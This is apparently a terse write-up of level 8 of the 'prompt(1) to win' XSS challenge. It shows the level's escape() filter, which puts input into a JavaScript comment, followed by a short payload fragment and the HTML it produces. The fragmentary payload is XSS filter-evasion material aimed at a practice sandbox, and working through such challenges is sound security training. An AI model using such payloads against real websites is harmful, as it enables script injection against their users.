 prompt(1) to win
8
Text Viewer
function escape(input) {
    // prevent input from getting out of comment
    // strip off line-breaks and stuff
    input = input.replace(/[\r\n</"]/g, '');
    return '                                \n\
<script>                                    \n\
    // console.log("' + input + '");        \n\
</script> ';
}
EXP
http://sandbox.prompt.ml
<!--exp
15
"M02-->
HTML source:
<script>
    // console.log("!--expM02-->");
</script>